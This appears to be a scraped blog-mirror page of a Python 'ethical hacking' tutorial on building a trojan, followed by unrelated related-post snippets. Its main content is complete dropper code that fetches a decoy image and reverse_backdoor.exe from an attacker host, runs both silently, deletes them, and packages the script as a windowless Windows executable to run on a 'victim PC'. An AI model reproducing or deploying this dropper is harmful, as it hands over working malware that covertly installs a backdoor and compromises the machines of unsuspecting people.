Python Ethical Hacking - TROJANS Analysis(1)
TROJANS
A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc).
When executed:
1. Opens the normal file that the user expects.
2. Executes evil code in the background (run a backdoor/keylogger ..etc).
Download & Execute Payload
- A generic executable that downloads & executes files.
- Ideas:
- Download backdoor + keylogger.
- Download keylogger + password recovery tool.
- Download keylogger + password recovery tool + backdoor.
- Use it as a trojan -- evil file + a normal file.
Create the download_and_exeucte Python code:
#!/usr/bin/env python
import os
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
print(temp_directory) download("http://10.0.0.43/evil-files/Galaxy.jpg")
subprocess.Popen("Galaxy.jpg", shell=True) download("http://10.0.0.43/evil-files/reverse_backdoor.exe")
subprocess.call("reverse_backdoor.exe", shell=True) os.remove("Galaxy.jpg")
os.remove("reverse_backdoor.exe")
Convert the Python Program to Windows Executable.
wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-/Scripts/pyinstaller.exe download_and_execute.py --onefile --noconsole


Execute the download_and_execute.exe file on the vitim PC.


The user can only see a normal picture, but the communication has been established background.
Python Ethical Hacking - TROJANS Analysis(1)的更多相关文章
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(5)
Spoofing File Extention - A trick. Use the Kali Linux Program - Characters 1. Open the program. 2. F ...
- Python Ethical Hacking - TROJANS Analysis(3)
BYPASSING ANTI-VIRUS PROGRAMS AV programs detect viruses based on: 1. Code - compare files to huge d ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
随机推荐
- 记PHP下载大文件失败的一次坑
说明 php提供文件的储存和下载,nginx作为web服务器,fpm做解析. 现象 当下载一个5M大小的图片时,总提示下载失败,或下载下来的文件不完整,仅显示部分图像(每次下载不一样) php下载相关 ...
- 磨皮美颜算法 附完整C代码
前言 2017年底时候写了这篇<集 降噪 美颜 虚化 增强 为一体的极速图像润色算法 附Demo程序> 这也算是学习过程中比较有成就感的一个算法. 自2015年做算法开始到今天,还有个把月 ...
- 3、尚硅谷_SSM高级整合_使用ajax操作实现修改员工的功能
当我们点击编辑案例的时候,我们要弹出一个修改联系人的模态对话框,在上面可以修改对应的联系人的信息 这里我们我们要编辑按钮添加点击事件弹出对话框 第一步:在页面中在新增一个编辑联系人的模态对话框 第二步 ...
- Ubuntu图形界面root登录出现“sorry, that didn't work please try again”
ssh登录主机执行下vim /etc/pam.d/gdm-autologin 注释行 "auth requied pam_succeed_if.so user != root quiet s ...
- vueX基础知识笔记
接着昨天的知识点 mutations提交时,有时候达不到想要的响应式,我们必须要将数据提前放到state中,否则不会达到响应式的效果.比如 state.info['address'] = value ...
- MongoDB快速入门教程 (3.2)
3.2.索引 索引是特殊的数据结构,索引存储在一个易于遍历读取的数据集合中,建立索引,通常能够极大的提高查询的效率,如果没有索引,MongoDB在读取数据时必须扫描集合中的每个文件并选取那些符合查询条 ...
- Redis系列之简介和Linux部署教程
##Redis介绍##Redis如今已经成为Web开发社区最火热的内存数据库之一,随着Web2.0的快速发展,再加上半结构数据比重加大,网站对高效性能的需求也越来越多.而且大型网站一般都有几百台或者更 ...
- springboot + rabbitmq 用了消息确认机制,感觉掉坑里了
本文收录在个人博客:www.chengxy-nds.top,技术资源共享,一起进步 最近部门号召大伙多组织一些技术分享会,说是要活跃公司的技术氛围,但早就看穿一切的我知道,这 T M 就是为了刷KPI ...
- NOIp ( on line ) 提高组 2020 总结
T1 : 序列 题意: 一共有T组数据,每组数据有两个长度为n的序列a,b,m个操作,问a序列是否可以转换成b,是输出YES,否的话输出NO. m个操作分别为ti,xi,yi,若t为1,则x和y上的数 ...
- html中map area 热区自适应的原生js实现方案
在做自适应网页的时候,如果在图片中使用了热区map.图片可以通过样式实现:图片大小随页面变化,但是MAP中每个area的坐标并不能通过css直接实现自适应.这篇文章就介绍通过原生js来实现:MAP中每 ...
